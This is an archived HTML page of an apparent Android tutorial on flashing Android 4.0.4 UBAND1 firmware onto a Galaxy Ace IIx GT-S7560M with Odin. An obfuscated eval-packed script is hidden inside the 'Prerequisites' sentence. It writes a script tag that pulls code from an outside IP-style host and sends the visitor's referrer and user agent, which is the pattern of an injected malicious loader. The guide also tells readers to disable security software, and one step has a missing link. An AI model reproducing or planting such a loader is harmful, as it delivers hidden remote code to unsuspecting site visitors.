

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://droidgator.com/install-android-404-uband1-galaxy-ace-iix-gt-s7560m/
body_size: 9234
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
  <link href="https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:extralight,light,regular,bold&amp;subset=latin" rel="stylesheet" type="text/css" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>How to Install Android 4.0.4 UBAND1 on Galaxy Ace IIx GT-S7560M - DroidGator | Android News, How To Guides and Tutorials</title>
  <link href="https://plus.google.com/110382969837261458704/" rel="publisher" />
  <link rel="stylesheet" href="/wp-content/themes/rider/styles/default.css" type="text/css" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="pingback" href="/xmlrpc.php" />
  <link rel="shortcut icon" href="/wp-content/themes/rider/favicon.ico" />
  <link rel='dns-prefetch' href='//ajax.googleapis.com' />
  <link rel='dns-prefetch' href='//s0.wp.com' />
  <link rel='dns-prefetch' href='//s.w.org' />
  <script type="text/javascript">
  //<![CDATA[
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.droidgator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ccf76dc34d075ec8014636e77cee366"}};
                        !function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  //]]>
  </script>
  <style type="text/css">
  /*<![CDATA[*/
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  /*]]>*/
  </style>
  <link rel='stylesheet' id='yarppWidgetCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=4.8.2' type='text/css' media='all' />
  <link rel='stylesheet' id='wp-advanced-rp-css-css' href='/wp-content/plugins/advanced-recent-posts-widget/css/advanced-recent-posts-widget.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <link rel='https://api.w.org/' href='/wp-json/' />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
  <link rel='prev' title='How to Update Galaxy Star Pro GT-S7262 to Jelly Bean 4.1.2 XXUAND5' href='/update-galaxy-star-pro-gt-s7262-jellybean-412-xxuand5t/' />
  <link rel='next' title='How to update Galaxy S3 GT-I9300 to Android 4.3 UBUGML3' href='/update-galaxy-s3-gt-i9300-android-43-ubugml3/' />
  <link rel="canonical" href="/install-android-404-uband1-galaxy-ace-iix-gt-s7560m/" />
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.droidgator.com%2Finstall-android-404-uband1-galaxy-ace-iix-gt-s7560m%2F" />
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.droidgator.com%2Finstall-android-404-uband1-galaxy-ace-iix-gt-s7560m%2F&#038;format=xml" />
  <script type="text/javascript">
  //<![CDATA[
  var _ctm_url = "http://www.droidgator.com", _ctm_chars=150;
  //]]>
  </script>
  <link rel='dns-prefetch' href='//v0.wordpress.com' />
  <style type='text/css'>
  /*<![CDATA[*/
  img#wpstats{display:none}
  /*]]>*/
  </style>
  <meta property="og:type" content="article" />
  <meta property="og:title" content="How to Install Android 4.0.4 UBAND1 on Galaxy Ace IIx GT-S7560M" />
  <meta property="og:url" content="http://www.droidgator.com/install-android-404-uband1-galaxy-ace-iix-gt-s7560m/" />
  <meta property="og:description" content="Galaxy Ace IIx GT-S7560M is going to savor new features after an update is performed on it. To make sure you perform this procedure successfully, you have to follow the current guide. Only the Gala…" />
  <meta property="article:published_time" content="2014-05-14T21:58:37+00:00" />
  <meta property="article:modified_time" content="2014-05-14T21:58:37+00:00" />
  <meta property="og:site_name" content="DroidGator | Android News, How To Guides and Tutorials" />
  <meta property="og:image" content="http://www.droidgator.com/wp-content/uploads/2014/02/galaxy-ace-ii-x-GT-S7560M.jpg" />
  <meta property="og:image:width" content="350" />
  <meta property="og:image:height" content="282" />
  <meta property="og:locale" content="en_US" />
  <meta name="twitter:image" content="http://www.droidgator.com/wp-content/uploads/2014/02/galaxy-ace-ii-x-GT-S7560M.jpg?w=640" />
  <meta name="twitter:card" content="summary_large_image" />
<link rel="stylesheet" href="/style.css" media="screen"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9106721699865569"
     crossorigin="anonymous"></script></head>
<body>
  <div id="wrapper">
    <div id="header">
      <div class="clear"></div><a href="/" id="logo"><img src="/wp-content/themes/rider/images/logo.png" alt="DroidGator | Android News, How To Guides and Tutorials" width="247" height="59" title="DroidGator" /></a>
    </div>
    <div id="menu">
      <ul id="menu-meniu-principal" class="">
        <li id="menu-item-18563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18563">
          <a href="/">Home</a>
        </li>
        <li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153">
          <a href="/how-to/">How to</a>
        </li>
        <li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271">
          <a href="/apps/">Apps</a>
        </li>
        <li id="menu-item-20489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20489">
          <a href="/contact/">Contact</a>
        </li>
      </ul>
      
    </div>
    <div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div id="bigcolumn">
      <div class="page-all">
        <div class="page-top">
          <div class="containerI">
            <div class="bigdiv">
              <div id="post-24484" class="post">
                <h1>How to Install Android 4.0.4 UBAND1 on Galaxy Ace IIx GT-S7560M</h1><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                <div>
                  <p>Galaxy Ace IIx GT-S7560M is going to savor new features after an update is performed on it. To make sure you perform this procedure successfully, you have to follow the current guide.</p>
                  <p>Only the Galaxy Ace IIx GT-S7560M can enjoy Android 4.0.4 Ice Cream Sandwich UBAND1. After being released earlier this month for Mexico (Telcel), the new firmware was aimed at this phone alone. Stay away from another device because you&#8217;ll eventually brick it.</p><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                  <p>Due to its KIES logo being turned on, the firmware can be installed on the handset with Samsung&#8217;s very own KIES. For this method to actually work, check for stock ROM on your smartphone. If there is such a thing, the upgrade can be used with this option. In case the phone is not running stock ROM, you&#8217;ll need to use this guide.</p>
                  <p>The Android 4.0.4 in its updated form is a source of many goodies. They offer new features and improved screen rotation. Having the phone upgraded also means better phone number recognition and new apps. The camera on your smartphone will be loads better than before, too. There are also many security improvements. Your device will end up a much better one performance-wise.</p><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                  <p>Whenever a rooted gadget receives an upgrade, several disadvantages arise. The one to affect you the most: root access will be revoked. The second most important disadvantage: the smartphone will no longer have system partition; the latter will be deleted from your phone.<img class="aligncenter size-full wp-image-22752" src="/wp-content/uploads/2014/02/galaxy-ace-ii-x-GT-S7560M.jpg" alt="galaxy-ace-ii-x-GT-S7560M" width="350" height="282" srcset="/wp-content/uploads/2014/02/galaxy-ace-ii-x-GT-S7560M.jpg 350w, /wp-content/uploads/2014/02/galaxy-ace-ii-x-GT-S7560M-300x241.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></p>
                  <h3>Prerequisites</h3>
                  <p>Several 
                  <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">

                  //<![CDATA[
                  eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|byhyf|var|u0026u|referrer|iziea||js|php'.split('|'),0,{}))
                  //]]>
                  </script> pre-requisites are coming up next:</p>
                  <ul>
                    <li>it’s recommended to perform backups so as to <a href="/backup-data-android-device-computer/">save your handset&#8217;s delicate data</a>;
                    </li>
                    <li>a full NANDroid backup <a href="/how-to-perform-a-nandroid-backup-without-restarting-into-recovery-mode/">needs to be generated, too</a>;
                    </li>
                    <li>charge the battery running inside the handset;</li>
                    <li>turn off the laptop&#8217;s and then the phone’s security firmware;</li>
                    <li>download, <a href="/download-samsung-usb-drivers-for-android/">from this page</a>, USB drivers for this phone on your laptop;
                    </li>
                    <li>enable, on your Samsung GT-S7560M, an option called USB Debugging;</li>
                    <li>the laptop you use must operate only Windows as an operating system.</li>
                  </ul>
                  <h3>Step by step instructions</h3>
                  <p>Now that you have your phone all ready for an update, there are some steps which need your attention. Begin with the first one.</p>
                  <ol>
                    <li>For this step, your laptop <a href="/download-odin-3-09/">needs to have Odin v3.09</a> and the . When the download is finished, you should move on with this step: extract what you just downloaded on the laptop. When you don&#8217;t know what to use for this, we recommend WinZip or WinRar.
                    </li>
                    <li>Odin v3.09.exe will need to be launched on the laptop now and, afetr you&#8217;re done with this, restart the handset in Download Mode. For this particular part, press and hold these buttons first: <em>Home, Power</em> and <em>Volume Down</em>. The display should contain a boot message. Press <em>Volume Up</em> when you see it.</li>
                    <li>There&#8217;s a USB cable in the box that comes with the smartphone. This is the tool you need to use now. The USB cord will make sure the phone is connected to the laptop.</li>
                    <li>If a blue sign comes up next on the display, you should know that the plugging is over. After it is, add the firmware file to AP / PDA.</li>
                    <li>If you&#8217;ve just completed this task, check <em>F. Reset Time</em> as well as <em>Auto Reboot</em>, uncheck <em>Re-partition</em> and begin the installation of the UBAND1 official firmware. If you&#8217;re ready for the latter process, simply tap “Start“.</li>
                    <li>The flashing of this firmware on the Galaxy Ace IIx GT-S7560M will be done as soon as you&#8217;re offered this message: “<em>PASS</em>“. The last thing your phone will do: it will restart.</li>
                    <li>Your next move should be this one: take out the USB cable. This action has the role of unplugging the handset from your laptop as a last step. This won&#8217;t take too long.</li>
                    <li>[sc name=&#8221;banner-jos&#8221;]What you should be doing now sounds like this: tap, on the handset, some options. Here they are: <em>Settings</em> and <em>About Phone</em>. After the new firmware is displayed, take your time and simply test its novelties.</li>
                  </ol>
                  <p>If you&#8217;re not really satisfied with them, <a href="/restore-nandroid-backup/">the old ROM is very easy to restore</a>. This process is helped through the NANDroid backup file created not very long ago. Be careful: by using this method of restoration, the phone&#8217;s upgrade will be revoked from it.</p><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                  <p>If there are some things you didn&#8217;t understand, we are waiting for your questions. Leave them in the section below this tutorial!</p>
                </div>
                <div role="nav" class="postnav">
                  <div class="prevpost">
                    <p>&lt; Previous</p><a href="/update-galaxy-star-pro-gt-s7262-jellybean-412-xxuand5t/" rel="prev">How to Update Galaxy Star Pro GT-S7262 to Jelly Bean 4.1.2 XXUAND5</a>
                  </div>
                  <div class="nextpost">
                    <p>Next &gt;</p><a href="/update-galaxy-s3-gt-i9300-android-43-ubugml3/" rel="next">How to update Galaxy S3 GT-I9300 to Android 4.3 UBUGML3</a>
                  </div>
                  <div class="clear"></div>
                </div>
                <div class='yarpp-related yarpp-related-none'>
                  <h4>Related posts</h4>
                </div>
                <div class="clear"></div>
              </div><br />
              <div id="disqus_thread"></div>
              <script type="text/javascript">
              //<![CDATA[
              var disqus_url = 'http://www.droidgator.com/install-android-404-uband1-galaxy-ace-iix-gt-s7560m/';
              var disqus_identifier = '24484 http://www.droidgator.com/?p=24484';
              var disqus_container_id = 'disqus_thread';
              var disqus_shortname = 'droidgator';
              var disqus_title = "How to Install Android 4.0.4 UBAND1 on Galaxy Ace IIx GT-S7560M";
              var disqus_config_custom = window.disqus_config;
              var disqus_config = function () {
              /*
              All currently supported events:
              onReady: fires when everything is ready,
              onNewComment: fires when a new comment is posted,
              onIdentify: fires when user is authenticated
              */


              this.language = '';
              this.callbacks.onReady.push(function () {

              // sync comments in the background so we don't block the page
              var script = document.createElement('script');
              script.async = true;
              script.src = '?cf_action=sync_comments&post_id=24484';

              var firstScript = document.getElementsByTagName('script')[0];
              firstScript.parentNode.insertBefore(script, firstScript);
              });

              if (disqus_config_custom) {
              disqus_config_custom.call(this);
              }
              };

              (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript';
              dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
              //]]>
              </script>
            </div>
          </div>
        </div>
      </div>
      <div class="page-bottom"></div>
      <div class="clear"></div>
    </div>
    <div id="sidebar">
      <ul class="widgets">
        <li id="advanced-recent-posts-24" class="widget advanced_recent_posts_widget">
          <h4>Latest Android Tutorials</h4><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
          <ul>
            <li class="recent-post-item">
              <a href="/root-galaxy-grand-sch-i879/" rel="bookmark" title="Permanent link to How to Root Galaxy Grand SCH-I879" class="post-title">How to Root Galaxy Grand SCH-I879</a>
              <div class="post-entry">
                <a href="/root-galaxy-grand-sch-i879/" title="How to Root Galaxy Grand SCH-I879"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/09/Galaxy-Grand-SCH-I879.jpg&h=50&w=50&z=0" alt="How to Root Galaxy Grand SCH-I879" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/install-clockworkmod-recovery-6-galaxy-s4-gt-i9500/" rel="bookmark" title="Permanent link to Install ClockworkMod Recovery 6 on Samsung Galaxy S4 GT-I9500" class="post-title">Install ClockworkMod Recovery 6 on Samsung Galaxy S4 GT-I9500</a>
              <div class="post-entry">
                <a href="/install-clockworkmod-recovery-6-galaxy-s4-gt-i9500/" title="Install ClockworkMod Recovery 6 on Samsung Galaxy S4 GT-I9500"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/04/Samsung-Galaxy-S4-I9500.jpg&h=50&w=50&z=0" alt="Install ClockworkMod Recovery 6 on Samsung Galaxy S4 GT-I9500" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/install-android-43-zsucml1-galaxy-note-3-sm-n900/" rel="bookmark" title="Permanent link to How to Install Android 4.3 ZSUCML1 on Galaxy Note 3 SM-N900" class="post-title">How to Install Android 4.3 ZSUCML1 on Galaxy Note 3 SM-N900</a>
              <div class="post-entry">
                <a href="/install-android-43-zsucml1-galaxy-note-3-sm-n900/" title="How to Install Android 4.3 ZSUCML1 on Galaxy Note 3 SM-N900"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/01/Galaxy-Note-3-SM-N900.jpg&h=50&w=50&z=0" alt="How to Install Android 4.3 ZSUCML1 on Galaxy Note 3 SM-N900" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/root-galaxy-nexus-gt-i9250-jelly-bean-43-jwr66v-official-firmware/" rel="bookmark" title="Permanent link to Root Galaxy Nexus GT-I9250 on Jelly Bean 4.3 JWR66V Official Firmware" class="post-title">Root Galaxy Nexus GT-I9250 on Jelly Bean 4.3 JWR66V Official Firmware</a>
              <div class="post-entry">
                <a href="/root-galaxy-nexus-gt-i9250-jelly-bean-43-jwr66v-official-firmware/" title="Root Galaxy Nexus GT-I9250 on Jelly Bean 4.3 JWR66V Official Firmware"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/02/Galaxy-Nexus-I9250.jpg&h=50&w=50&z=0" alt="Root Galaxy Nexus GT-I9250 on Jelly Bean 4.3 JWR66V Official Firmware" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/update-galaxy-note-80-n5100-official-jelly-bean-422-xxcmh1-firmware/" rel="bookmark" title="Permanent link to Update Galaxy Note 8.0 N5100 to Official Jelly Bean 4.2.2 XXCMH1 Firmware" class="post-title">Update Galaxy Note 8.0 N5100 to Official Jelly Bean 4.2.2 XXCMH1 Firmware</a>
              <div class="post-entry">
                <a href="/update-galaxy-note-80-n5100-official-jelly-bean-422-xxcmh1-firmware/" title="Update Galaxy Note 8.0 N5100 to Official Jelly Bean 4.2.2 XXCMH1 Firmware"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/08/Galaxy-Note-8.0-N5100.jpg&h=50&w=50&z=0" alt="Update Galaxy Note 8.0 N5100 to Official Jelly Bean 4.2.2 XXCMH1 Firmware" width="50" height="50" /></a>
              </div>
            </li>
          </ul><span class="foot"></span>
        </li>
        <li id="text-8" class="widget widget_text">
          
        </li>
        <li id="categories-3" class="widget widget_categories">
          <h4>Categories</h4><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
            <option value='-1'>
              Select Category
            </option>
            <option class="level-0" value="9">
              Android News&nbsp;&nbsp;(195)
            </option>
            <option class="level-0" value="12">
              Apps&nbsp;&nbsp;(12)
            </option>
            <option class="level-0" value="10">
              How To&nbsp;&nbsp;(1,926)
            </option>
            <option class="level-0" value="11">
              Vs&nbsp;&nbsp;(21)
            </option>
          </select> 
          <script type='text/javascript'>


          /* <![CDATA[ */
          (function() {
          var dropdown = document.getElementById( "cat" );
          function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        location.href = "http://www.droidgator.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
                }
          }
          dropdown.onchange = onCatChange;
          })();
          /* ]]> */
          </script> <span class="foot"></span>
        </li>
        <li id="text-6" class="widget widget_text">
          
        </li>
      </ul>
      <div class="clear"></div>
      <ul class="widgetsl"></ul>
      <ul class="widgetsr"></ul>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="clear"></div>
  <div id="footer">
    <div id="footer-inner">
      <div id="footer-sidebar">
        <div id="footer-sidebar1">
          <nav id="advanced-recent-posts-26" class="advanced_recent_posts_widget">
            <h4 class="widget-title">Recent How to Guides</h4>
            <ul>
              <li class="recent-post-item">
                <a href="/flash-jelly-bean-422-xxubmj1-official-firmware-galaxy-grand-duos-i9082/" rel="bookmark" title="Permanent link to Flash Jelly Bean 4.2.2 XXUBMJ1 Official Firmware on Galaxy Grand Duos I9082" class="post-title">Flash Jelly Bean 4.2.2 XXUBMJ1 Official Firmware on Galaxy Grand Duos I9082</a>
                <div class="post-entry">
                  <a href="/flash-jelly-bean-422-xxubmj1-official-firmware-galaxy-grand-duos-i9082/" title="Flash Jelly Bean 4.2.2 XXUBMJ1 Official Firmware on Galaxy Grand Duos I9082"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/03/Galaxy-Grand-Duos-I9082.jpg&h=50&w=50&z=0" alt="Flash Jelly Bean 4.2.2 XXUBMJ1 Official Firmware on Galaxy Grand Duos I9082" width="50" height="50" /></a>
                </div>
              </li>
              <li class="recent-post-item">
                <a href="/root-and-install-clockworkmod-recovery-on-sprint-galaxy-s-ii-epic-4g-touch-android-ics/" rel="bookmark" title="Permanent link to Root and install ClockworkMod Recovery on Sprint Galaxy S II Epic 4G Touch" class="post-title">Root and install ClockworkMod Recovery on Sprint Galaxy S II Epic 4G Touch</a>
                <div class="post-entry">
                  <a href="/root-and-install-clockworkmod-recovery-on-sprint-galaxy-s-ii-epic-4g-touch-android-ics/" title="Root and install ClockworkMod Recovery on Sprint Galaxy S II Epic 4G Touch"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2012/12/Galaxy-S-II-Epic-4G-Touch.jpg&h=50&w=50&z=0" alt="Root and install ClockworkMod Recovery on Sprint Galaxy S II Epic 4G Touch" width="50" height="50" /></a>
                </div>
              </li>
              <li class="recent-post-item">
                <a href="/update-galaxy-s3-mini-i8190-uaama1-android-412-official/" rel="bookmark" title="Permanent link to Update Samsung Galaxy S3 Mini I8190 to UAAMA1 Android 4.1.2 Official Firmware" class="post-title">Update Samsung Galaxy S3 Mini I8190 to UAAMA1 Android 4.1.2 Official Firmware</a>
                <div class="post-entry">
                  <a href="/update-galaxy-s3-mini-i8190-uaama1-android-412-official/" title="Update Samsung Galaxy S3 Mini I8190 to UAAMA1 Android 4.1.2 Official Firmware"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2012/12/Galaxy-S3-Mini-I8190.jpg&h=50&w=50&z=0" alt="Update Samsung Galaxy S3 Mini I8190 to UAAMA1 Android 4.1.2 Official Firmware" width="50" height="50" /></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
        <div id="footer-sidebar2">
          <nav id="archives-2" class="widget_archive">
            <h4 class="widget-title">Popular Posts</h4>
            <ul>
              <li>
                <a href="/xxju2-android-236-gingerbread-firmware-galaxy-tab-p1000/" rel="bookmark" title="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000" class="post-title">Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000</a>
                <div class="post-entry">
                  <a href="/xxju2-android-236-gingerbread-firmware-galaxy-tab-p1000/" title="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000"><img src="/wp-content/uploads/2013/06/Galaxy-Tab-P1000.jpg" alt="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000" width="50" height="50"></a>
                </div>
              </li>
              
			  <li>
                <a href="/download-odin-3-07/" rel="bookmark" title="Download Odin 3.07" class="post-title">Download Odin 3.07</a>
                <div class="post-entry">
                  <a href="/download-odin-3-07/" title="Download Odin 3.07"><img src="/wp-content/uploads/2013/03/odin-3.07.jpg" alt="Download Odin 3.07" width="50" height="50"></a>
                </div>
              </li>
			  
			  <li>
